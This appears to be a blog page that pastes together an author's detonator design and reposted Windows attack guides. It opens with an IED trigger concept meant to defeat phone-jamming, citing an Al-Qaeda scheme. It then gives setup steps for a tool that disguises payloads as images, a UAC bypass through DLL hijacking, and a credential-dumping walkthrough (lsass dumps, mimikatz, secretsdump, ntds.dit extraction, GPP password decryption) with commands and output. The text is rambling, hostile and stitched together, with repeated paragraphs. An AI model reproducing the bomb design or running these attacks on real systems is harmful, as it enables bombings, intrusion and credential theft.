So, let's end the day, not with computing science, for the cops whoores, is reading chinese .. but with my idea for a detonator ....so, we start by, having two power sources, based on the fact they will jamm the radio signal from the mobile phone...when that happens, the power goes off, and the transformer will automatically switch for the other power source...the other power source is a watch detonator (photo from Al'qaeda scheme) ...which eventually will not need optical protection, because they can not deal, with an automatically trigger , based on alarm timer that detonates immediately after power goes off on the first trigger.
Friday, May 18, 2018


Good morning! Another weekend! Friday, 08.10 am ! Beggining warfare " Use a Fake image.jpg (hide known file extensions) to exploit targets"
Download/Install/Config:
1º - Download framework from github
     git clone https://github.com/r00t-3xp10it/FakeImageExploiter.git

2º - Set files execution permitions
     cd FakeImageExploiter
     sudo chmod +x *.sh

3º - Config FakeImageExploiter settings
     nano settings

4º - Run main tool
     sudo ./FakeImageExploiter.sh
Thursday, May 17, 2018

BYPASSING UAC ON WINDOWS 10 USING DISK CLEANUP
Matt Graeber (@mattifestation) and I recently dug into Windows 10, and discovered a rather interesting method of bypassing User Account Control (if you aren’t familiar with UAC you can read more about it here). Currently, there are a couple of public UAC bypass techniques, most of which require a privileged file copy using the IFileOperation COM object or WUSA extraction to take advantage of a DLL hijack. You can dig into some of the public bypasses here (by @hfiref0x). The technique covered in this post differs from the other methods and provides a useful alternative as it does not rely on a privileged file copy or any code injection.
A common technique used to investigate loading behavior on Windows is to use SysInternals Process Monitor to analyze how a process behaves when executed. After investigating some default Scheduled Tasks that exist on Windows 10 and their corresponding actions, we found that a scheduled task named “SilentCleanup” is configured on stock Windows 10 installations to be launchable by unprivileged users but to run with elevated/high integrity privileges. To find this, we simply went through each task and inspected the security options for “Run with Highest Privileges” to be checked with a non-elevated User Account (such as ‘Users’).
Taking a closer look with procmon, we found that the actual process started by the scheduled task, cleanmgr.exe, auto-elevates due to “execute with highest privileges” being set in the task configuration.
Let’s dive in a bit more. When cleanmgr.exe executes, it creates a new folder with the name of a GUID in “C:\Users\\AppData\Local\Temp”.

Once cleanmgr.exe creates the temporary folder, it then copies multiple DLLs along with “dismhost.exe” into the new folder:

After copying DismHost.exe and its DLLs to “C:\Users\\AppData\Temp\”, cleanmgr.exe then starts “dismhost.exe” out of the newly created path as a high integrity process:
Since dismhost.exe launches out of “C:\Users\\AppData\Local\Temp\”, it begins to load DLLs out of the same folder in a certain order:

Because the current medium integrity process has write access to the user’s %TEMP% directory, it is possible to hijack a DLL loaded by dismhost.exe and obtain code execution in a high integrity process. This is commonly known as a “BypassUAC” attack.
Since this particular situation is a race condition, we have to replace the target DLL before dismhost.exe loads it. We examined the entire process more closely and determined that “LogProvider.dll” is the last DLL loaded by dismhost.exe, giving us the best chance for a hijack opportunity. With this information, we can use a WMI event to monitor for the creation of “C:\Users\\AppData\Local\Temp\” and then assign that WMI event an action of hijacking “LogProvider.dll” by copying our “malicious” DLL into “C:\Users\\AppData\Local\Temp\” and naming it “LogProvider.dll”. Since this action happens before dismhost.exe loads it, it will load our DLL instead of the intended one.
Since this particular situation is a race condition, we have to replace the target DLL before dismhost.exe loads it. We examined the entire process more closely and determined that “LogProvider.dll” is the last DLL loaded by dismhost.exe, giving us the best chance for a hijack opportunity. With this information, we can use a WMI event to monitor for the creation of “C:\Users\

Once dismhost.exe loads the DLL, it will load as high integrity, allowing us to bypass User Access Control and obtain code execution as a high integrity process.
After additional testing, this technique does not apply to standard user accounts as cleanmgr.exe does not extract any files to %TEMP%. When executed as a standard user in low or medium integrity, the task runs as medium integrity and never elevates past that.
Matt Graeber (@mattifestation) wrote an excellent PoC PowerShell script that will register a WMI event to monitor for the creation of the GUID folder by cleanmgr.exe and once detected, it will take the specified DLL and copy it to the GUID folder with the name of “LogProvider.dll”. Once dismhost.exe goes to load “LogProvider.dll”, it will be our malicious DLL instead of the legitimate one, thus bypassing UAC and giving us code execution in High Integrity context. You can find the script here: https://gist.github.com/mattifestation/b4072a066574caccfa07fcf723952d54
To test this, you simply need the PoC script and a DLL with a standard export of dllmain. For testing, you can either create your own DLL or use a simple MessageBox one located here: https://github.com/enigma0x3/MessageBox
This technique differs from the other public techniques by having a few benefits that can be handy:
- This technique does not require any process injection, meaning the attack won’t get flagged by security solutions that monitor for this type of behavior.
- There is no privileged file copy required. Most UAC bypasses require some sort of privileged file copy in order to get a malicious DLL into a secure location to setup a DLL hijack. Since the scheduled task copies the required stuff to %TEMP%, no privileged file copy is required.
- This technique cleans up after itself. After the scheduled task is done (and loads our malicious DLL), the task deletes the GUID folder (and files) that it created in %TEMP%.

- This technique works with the UAC level being set at its highest setting (“Always Notify”) since the task is set to run with “Highest Privileges”. The majority of the public UAC bypasses rely on the IFileOperation COM object to perform a privileged file copy. IFileOperation honors the “Always Notify” UAC setting and prompts when set, causing the privileged file copy to fail:
This was disclosed to Microsoft Security Response Center (MSRC) on 07/20/2016. As expected, they responded by noting that UAC isn’t a security boundary, so this doesn’t classify as a security vulnerability, as stated here. While not a vulnerability, it does allow an attacker an alternate method to move to high integrity that differs from previous bypasses and introduces one more location or chokepoint that must be monitored to observe attacker behavior.
This particular technique can be remediated or fixed by disabling the task or removing the requirement for running with highest privileges. Further, if you would like to monitor for this attack, you could utilize methods/signatures to look for new WMI events as it is required to monitor for new folder creation for this attack to succeed. Combining this with App/DLL whitelisting and monitoring for abnormal modules being loaded (e.g. Sysmon event ID 7) would also limit the success of such an attack.
...because you gentlemen, are serious sons of whoores...we might need this, to bypass you Translates ReactOS and Windows error codes into readable messages
Translates ReactOS and Windows error codes into readable messages

Once you’ve fully compromised a Windows host (by gaining SYSTEM-level privileges)...The following techniques can be used to dump Windows credentials from an already-compromised Windows host
Dumping credentials on a Windows host
Once you’ve fully compromised a Windows host (by gaining SYSTEM-level privileges), your next move is to gather as many credentials as possible because they could grant you a greater level of access on the network, or the same passwords could be used elsewhere on other critical assets.
If the Windows host is part of an Active Directory domain, you’ll be on the hunt for privileged domain accounts, and your target will be (preferably) a member of the Domain Admins group.
The following techniques can be used to dump Windows credentials from an already-compromised Windows host.
- Registry Hives
Get a copy of the SYSTEM, SECURITY and SAM hives and download them back to your local system:
C:\> reg.exe save hklm\sam c:\temp\sam.save
C:\> reg.exe save hklm\security c:\temp\security.save
C:\> reg.exe save hklm\system c:\temp\system.save
- Password Hashes
Get the password hashes of the local accounts, the cached domain credentials and the LSA secrets in a single run with secretsdump:
$ secretsdump.py -sam sam.save -security security.save -system system.save LOCAL
Impacket v0.9.11-dev - Copyright 2002-2013 Core Security Technologies

[*] Target system bootKey: 0x602e8c2947d56a95bf9cfad9e0bbbace
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
renadm:500:aad3b435b51404eeaad3b435b51404ee:3e24dcead23468ce597d6883c576f657:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
support:1000:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
hdes:6ec74661650377df488415415bf10321:securus.corp.com:SECURUS:::
Administrator:c4a850e0fee5af324a57fd2eeb8dbd24:SECURUS.CORP.COM:SECURUS:::
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:2fb3672702973ac1b9ade0acbdab432f
...
- Local SAM Hashes
Crack the LM hashes (if any) using Ophcrack.
Crack the NT hashes using JtR or hashcat.
Remember that if you can’t crack promising password hashes, you can just pass the hashagainst other accounts using the same password on other hosts or even the domain.
Crack the NT hashes using JtR or hashcat.
Remember that if you can’t crack promising password hashes, you can just pass the hashagainst other accounts using the same password on other hosts or even the domain.
- Cached Domain Credentials
These are the password hashes of domain users that have logged on to the host previously.
Crack them using JtR or hashcat. Remember to specify the right format, which is either mscash(xp, w2k3) or mscash2 (vista, w7, w2k8 …). Note that you can’t perform “pass-the-hash” style attacks with this type of hash.
Crack them using JtR or hashcat. Remember to specify the right format, which is either mscash(xp, w2k3) or mscash2 (vista, w7, w2k8 …). Note that you can’t perform “pass-the-hash” style attacks with this type of hash.
- LSA Secrets
Here, you will find account passwords for services that are set to run under actual Windows user accounts (as opposed to Local System, Network Service and Local Service), the auto-logon password and more.
If the Windows host is part of a domain, you will find the domain credentials of the machine account with which you can authenticate to the domain to list domain users and admins as well as browsing shares and so on.
$ pth-net rpc user -U 'securus\john-pc$%aad3b435b51404eeaad3b435b51404ee:2fb3672702973ac1b9ade0acbdab432f' -S dc1.securus.corp.com
Administrator
hdes
...
Browse shares for passwords, look on the domain controller for passwords in Group Policy Preferences (GPP) that can be decrypted:
C:\> wce.exe -s john-pc:securus:aad3b435b51404eeaad3b435b51404ee:2fb3672702973ac1b9ade0acbdab432f
C:\> findstr /S cpassword \\dc1.securus.corp.com\sysvol\*.xml
\\192.168.122.55\sysvol\securus.corp.com\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml: ="" description="" cpassword="1MJPOM4MqvDWWJq5IY9nJqeUHMMt6N2CUtb7B/jRFPs" changeLogon="0" noChange="0" neverExpires="0" acctDisabled="1" subAuthority="RID_ADMIN" userName="Administrator (built-in)"/>
C:\> ruby gppdecrypt.rb 1MJPOM4MqvDWWJq5IY9nJqeUHMMt6N2CUtb7B/jRFPs
1q2w3e4r5t
- In-Memory Credentials
Dump clear-text passwords from memory using mimikatz and the Windows Task Manager to dump the LSASS process.
To do this, dump the lsass.exe process to a file using Windows built-in Task Manager with right-clicking “lsass.exe” then selecting “Create Dump File” (since Vista) or Procdump (pre Vista) – alternatively, use some powershell-fu (see carnal0wnage blog post):
C:\> procdump.exe -accepteula -ma lsass.exe c:\windows\temp\lsass.dmp 2>&1
Then dump the credentials offline using mimikatz and its minidump module:
C:\> mimikatz.exe log "sekurlsa::minidump lsass.dmp" sekurlsa::logonPasswords exit
Make sure you run mimikatz on the same major version and same architecture you pulled the process dump from (refer to this).
Alternatively, you can upload and run wce on the host, but the binary is likely to get picked up by most Anti Virus software. Also, note that wce-v1.41beta still doesn’t seem to dump the passwords of outbound SMB sessions (that can be listed with “net use” on the compromised Windows system), although mimikatz will.
- Credential Manager
When a user authenticates to a network share, a proxy, or uses a piece of client software and ticks the “Remember my password” box, the password is typically stored in an encrypted vault using the Windows Data Protection API. You can see every saved credential in the Credential Manager (accessed through User Accounts in the Control Panel), and you can dump them with Network Password Recovery. Remember to run the 64-bit version on a 64-bit Windows instances, or you won’t get them all.
- Protected Storage
Dump any passwords remembered in IE, Outlook or MSN using Protected Storage PassView.
- Third-party software
NirSoft offers many tools to recover passwords stored by third-party software.
Dumping domain user hashes from the Domain Controller
These next techniques are used for dumping credentials when you already have access to a Domain Controller:
- Volume Shadow Copy
This technique consists of retrieving the Active Directory database from the Directory Service running on the Domain Controller, also known as the “ntds.dit” file. It requires the attacker to interactively logon to the Domain Controller via Remote Desktop or “psexec” – the idea is to use the Volume Shadow Copy functionality to grab a copy of the “ntds.dit” file, which would be locked & protected from read access otherwise.
First, take note of the state of the Volume Shadow Copy service before going any further. If the Volume Shadow Copy service is not already running, which isn’t by default, then using ntdsutil or vssadmin as described below will start the service for you. Remember to set the service back to its original state once finished.
Then, confirm the location of the ntds.dit file from the “DSA Database file” parameter:
C:\> reg.exe query hklm\system\currentcontrolset\services\ntds\parameters
At this stage, check the current size of the ntds.dit file and make sure there is at least twice as much free disk space. Once this is done, use the Windows built-in command-line tool ntdsutil to create a snapshot of the active directory database.
C:\> ntdsutil
ntdsutil: snapshot
snapshot: activate instance NTDS
Active instance set to "NTDS".
snapshot: list all
No snapshots found.
// If there is a recent snapshot (ie. backups scheduled with Windows Server Backup), then consider using that instead of creating a new one.)
snapshot: create
Creating snapshot...
Snapshot set {ef026688-4c02-48b6-bc24-24df118eb7a2} generated successfully.
snapshot: list all
1: 2013/10/24:18:33 {ef026688-4c02-48b6-bc24-24df118eb7a2}
2: C: {5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}
snapshot: mount 2
Snapshot {5b8a2cd1-3f1a-4e32-8137-b8966699d2e1} mounted as C:\$SNAP_201310241833_VOLUMEC$\
Now download the ntds.dit file from C:\$SNAP_201310241833_VOLUMEC$\Windows\NTDS\ and also get a copy of the SYSTEM registry hive (eg. reg.exe save HKLM\SYSTEM c:\system.save).
Cleanup when done. Delete the copy of the system hive, and remove the snapshot:
snapshot: list all
1: 2013/10/24:18:33 {ef026688-4c02-48b6-bc24-24df118eb7a2}
2: C: {5b8a2cd1-3f1a-4e32-8137-b8966699d2e1} C:\$SNAP_201310241833_VOLUMEC$\
snapshot: unmount 2
Snapshot {5b8a2cd1-3f1a-4e32-8137-b8966699d2e1} unmounted.
snapshot: list all
1: 2013/10/24:18:33 {ef026688-4c02-48b6-bc24-24df118eb7a2}
2: C: {5b8a2cd1-3f1a-4e32-8137-b8966699d2e1}
snapshot: delete 1
Snapshot {5b8a2cd1-3f1a-4e32-8137-b8966699d2e1} deleted.
snapshot: ^C
Restore the VSS service back to its original state (ie. stop the service if it wasn’t running before, disable the service if you had to enable it etc.).
Note that you could also use the Windows built-in tool vssadmin (as in this howto), however vssadmin will not get you a “consistent” snapshot whereas ntdsutil is the correct tool to properly backup the ntds database. That said, ntdsutil on Windows 2003 can’t create snapshots so vssadmin should be used instead in this particular case.
If ntds.dit appears to be corrupted, use the built-in command-line tool esentutl to try to repair it:
C:\> esentutl /p /o ntds.dit
Now it’s time to dump password hashes using secretsdump:
$ secretsdump.py -system system.save -ntds ntds.dit LOCAL
Impacket v0.9.11-dev - Copyright 2002-2013 Core Security Technologies

[*] Target system bootKey: 0x24f65609994cdbec01b8b0b61cf6a332
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] Pek found and decrypted: 0xca47b3a8b3477cec0a774bed669c3d9f
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a881324bad161293dedc71817988d944:::
...
You can also dump the password history with the -history option (since r961).
- AD Replication (EXPERIMENTAL)
This technique is less intrusive than the Volume Shadow Copy technique as it does not require you to create a snapshot of the AD database, start the VSS service, or even to interactively logon to the DC. It is also your best bet if the server has been hardened by stripping administrators of Se* privileges, completely disabling the VSS service or others, forbidding the creation of new services etc.
This technique consists of replicating the Active Directory database locally on your own system. AD replication normally happens when a new DC is added to a domain, however adding a DC is rather intrusive as it creates new objects within the AD database and leaves permanent marks even after the DC has been removed. Therefore we need a tool that only performs the replication step, and nothing else.
To my knowledge, there are no public tools to do this yet, although this technique has been talked about before at SSTIC 2010 by Aurelien Bordes who gave the lightning talk “Fiabilisation d’outils” and did a live demo of his private tool.
Instead of writing a standalone tool from the ground up, we can just modify Samba for our own purposes as it already implements the entire procedure of adding a new DC to a domain. Our changes simply consist of disabling each step that pushes changes to the AD in order to only retain the replication step.
Here is our amazing patch for samba-4.1.0:
--- ./src/samba-4.1.0/python/samba/join.py 2013-11-17 04:08:05.393333375 +1100
+++ /usr/lib/python2.7/site-packages/samba/join.py 2013-11-17 04:29:22.209999075 +1100
@@ -1053,6 +1053,11 @@
ctx.nc_list = [ ctx.config_dn, ctx.schema_dn ]
ctx.full_nc_list = [ctx.base_dn, ctx.config_dn, ctx.schema_dn ]

+ ctx.ntds_guid = misc.GUID(ctx.samdb.schema_format_value(“objectGUID”, ‘\x84\xb9\xe6\xb1t[\xb3A\x9e\xcbkwvd2u')) # any GUID will do
+ ctx.join_provision()
+ ctx.join_replicate()
+ return
+
if not ctx.subdomain:
After applying this patch, prepare your system to perform the replication process:
# rm -fr /var/lib/samba; mkdir /var/lib/samba; rm -f /etc/samba/smb.conf
# echo nameserver 192.168.122.55 > /etc/resolv.conf # this is the IP address of the DC
Now, launch the replication:
# samba-tool domain join securus.corp.com DC -U securus\\administrator%Bonjour1 --realm=securus.corp.com
Finding a writeable DC for domain 'securus.corp.com'
Found DC dc1.securus.corp.com
workgroup is SECURUS
realm is securus.corp.com
Calling bare provision
More than one IPv4 address found. Using 192.168.122.25
No IPv6 address will be assigned
Provision OK for domain DN DC=securus,DC=corp,DC=com
Starting replication
Did not manage to negotiate mandetory feature SIGN for dcerpc auth_level 6
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com] objects[402] linked_values[0]
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com] objects[804] linked_values[0]
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com] objects[1206] linked_values[0]
Schema-DN[CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com] objects[1553] linked_values[0]
Analyze and apply schema objects
Partition[CN=Configuration,DC=securus,DC=corp,DC=com] objects[402] linked_values[0]
Partition[CN=Configuration,DC=securus,DC=corp,DC=com] objects[804] linked_values[0]
Partition[CN=Configuration,DC=securus,DC=corp,DC=com] objects[1206] linked_values[0]
Partition[CN=Configuration,DC=securus,DC=corp,DC=com] objects[1608] linked_values[1]
Partition[CN=Configuration,DC=securus,DC=corp,DC=com] objects[1622] linked_values[11]
Replicating critical objects from the base DN of the domain
Partition[DC=securus,DC=corp,DC=com] objects[100] linked_values[24]
Partition[DC=securus,DC=corp,DC=com] objects[347] linked_values[27]
Done with always replicated NC (base, config, schema)
Committing SAM database
Joined domain SECURUS (SID S-1-5-21-427569568-2812416765-2687365192) as a DC
Then, use the Samba buitlin tool pdbedit to dump the NT hashes locally:
# pdbedit -L -w
Administrator:4294967295:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:1C3383C792692C7B897A8CCF50ADE8F7:[U ]:LCT-529540CA:
hdes:4294967295:XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX:833966FB79EE1554A3D4B900E9337FFD:[UX ]:LCT-528D7BA5:
Samba doesn’t seem to provide a tool to dump the password history, or the LM hashes (if the DC stores them), but you can use this simple python script samba-pwdump.py to extract them directly from the LDB database:
# ./samba-pwdump.py '/var/lib/samba/private/sam.ldb.d/DC=SECURUS,DC=CORP,DC=COM.ldb' -history
Administrator:500:43d119e8b3d8710bc2265b23734e0dac:a881324bad161293dedc71817988d944:::
jdoe:1111:b34ce522c3e4c877664345140a852f61:077cccc23f8ab7031726a3b70c694a49:::
jdoe_history0:1111:c23413a8a1e7665fccf9155e3e7db453:316c5ae8a7b5dfce4a5604d17d9e976e:::
To highlight any differences before and after the replication, I compared the LDIF exports of the Root DSE and the base DNs of the Active Directory:
#!/bin/bash
# dump Root DSE
ldapsearch -h 192.168.122.55 -x -D 'SECURUS\Administrator' -w Bonjour1 -b "" -s base 'objectclass=*'
# dump base DNs
contexts=('DC=securus,DC=corp,DC=com' 'CN=Configuration,DC=securus,DC=corp,DC=com' 'CN=Schema,CN=Configuration,DC=securus,DC=corp,DC=com' 'DC=DomainDnsZones,DC=securus,DC=corp,DC=com' 'DC=ForestDnsZones,DC=securus,DC=corp,DC=com')
for ctx in "${contexts[@]}"; do
ldapsearch -h 192.168.122.55 -x -D 'SECURUS\Administrator' -w Bonjour1 -b "$ctx" -s sub 'objectclass=*'
done
The only differences are the logonCount and lastLogon attributes of the domain admin account that have been incremented. Hence the highestCommitedUSN attribute of the Root DSE has been incremented as well. The replication will however generate “Directory Service Access” events (event ID 4672) in the Windows Security log, which result from gaining a privileged access to the AD. Other events could also be logged if some other categories are enabled (4932, 4928 …). Lastly, the replication does not change anything in the registry.
Finally, please remember that this technique comes with the usual disclaimer as it has only been tested in a lab so far, against a DC running Windows 2008 R2 SP1, and from a Archlinux host with the package samba-4.1.0-1 installed and the above patch applied.
Subscribe to:
Posts (Atom)
Again CyberArmy Breaking MFKs drones laser jammers crossing Mid dificulty level ( also NSA building protection) Target set, search and destroy Quantum random number generator producing noise bits and defeat security ( nuclear ieds bombs explosives )
https://youtu.be/4R5xnTAvBgc?is=o_N6QsNjMbI2_2tQ https://news.ycombinator.com/item?id=18444023


